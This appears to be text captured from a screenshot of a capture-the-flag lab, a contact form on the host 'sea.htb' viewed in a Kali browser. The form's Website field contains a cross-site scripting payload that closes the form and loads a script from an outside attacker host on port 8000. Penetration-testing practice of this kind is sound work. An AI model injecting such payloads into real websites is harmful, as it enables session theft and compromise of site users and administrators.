 sea.htb/contact.php
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Competition registration - Sea
Name:
test
Email:
test@test.com
Age:
7
Country:
UK
Website:
p?page=loginURL?"></form><script+src="http://10.10.14.12:8000/xss.js"></script><form+action="
Submit